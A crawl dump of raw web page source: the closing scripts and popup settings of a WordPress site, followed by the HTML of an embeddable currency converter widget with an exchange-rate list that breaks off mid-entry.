top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:34:53 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8615
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.649677" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000113845" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.843764" value="EUR">EUR - Euro</option><option data-rate="0.732216" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.446583" value="AUD">AUD - Australian Dollar</option><option data-rate="1.368228" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.777928" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9581" value="CNY">CNY - Chinese Yuan</option><option data-rate="154.2451" value="JPY">JPY - Japanese Yen</option><option data-rate="1.268698" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.679093" value="NZD">NZD - New Zealand Dollar</option><option data-rate="276.999935" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.795493" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1441.410146" value="KRW">KRW - South Korean Won</option><option data-rate="17.376694" value="MXN">MXN - Mexican Peso</option><option data-rate="9.738366" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1408.06" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.322299" value="BRL">BRL - Brazilian Real</option><option data-rate="75.500952" value="RUB">RUB - Russian Ruble</option><option data-rate="42.686961" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.06" value="THB">THB - Thai Baht</option><option data-rate="3.554654" value="PLN">PLN - Polish Zloty</option><option data-rate="91.536495" value="INR">INR - Indian Rupee</option><option data-rate="0.0003462963" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.784891" value="AFN">AFN - Afghan Afghani</option><option data-rate="81.476713" value="ALL">ALL - Albanian Lek</option><option data-rate="129.62824" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1434.4577" value="ARS">ARS - Argentine Peso</option><option data-rate="373.726749" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377031" value="BHD">BHD - Bahraini Dinar</option><option data-rate="121.101194" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.802608" value="BYN">BYN - Belarusian Ruble</option><option data-rate="1.991043" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="90.873591" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.841175" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.649601" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.732114" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.266257" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2931.968085" value="BIF">BIF - Burundian Franc</option><option data-rate="3984.377427" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.002386" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.825057" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="553.472995" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="553.472995" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.687845" value="XPF">XPF - CFP Franc</option><option data-rate="0.021816" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.955314" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3568.678287" value="COP">COP - Colombian Peso</option><option data-rate="414.957926" value="KMF">KMF - Comorian Franc</option><option data-rate="2262.128148" value="CDF">CDF - Congolese Franc</option><option data-rate="489.956422" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.355109" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.46685" value="CZK">CZK - Czech Koruna</option><option data-rate="6.30123" value="DKK">DKK - Danish Krone</option><option data-rate="176.296714" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.2372057309" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.37269" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.1107" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="154.208383" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.732216" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.21295" value="FJD">FJD - Fijian Dollar</option><option data-rate="72.9972" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.691999" value="GEL">GEL - Georgian Lari</option><option data-rate="10.791024" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.732216" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00019693" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.598524" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.732216" value="GGP">GGP - Guernsey pound</option><option data-rate="8671.460737" value="GNF">GNF - Guinean Franc</option><option data-rate="207.124607" value="GYD">GYD - Guyanese dollar</option><option data-rate="129.839257" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.113874" value="HNL">HNL - Honduran Lempira</option><option data-rate="322.133651" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.02" value="ISK">ISK - Icelandic Króna</option><option data-rate="16775.454623" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1296.963914" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.135105" value="ILS">ILS - Israeli Sheqel</option><option data-rate="155.83472" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.732216" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="498.368105" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="127.6" value="KES">KES - Kenyan Shilling</option><option data-rate="0.30689" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.4496" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21393.247744" value="LAK">LAK - Laotian Kip</option><option data-rate="88653.338635" value="LBP">LBP - Lebanese Pound</option><option data-rate="15.978863" value="LSL">LSL - Lesotho Loti</option><option data-rate="183.140823" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.298841" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="7.951485" value="MOP">MOP - Macanese Pataca</option><option data-rate="51.974169" value="MKD">MKD - Macedonian Denar</option><option data-rate="4478.682373" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1716.666477" value="MWK">MWK - Malawian Kwacha</option><option data-rate="3.969" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.45" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.732216" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="45.519999" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.949248" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.068121" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.830001" value="MZN">MZN - Mozambican Metical</option><option data-rate="15.978863" value="NAD">NAD 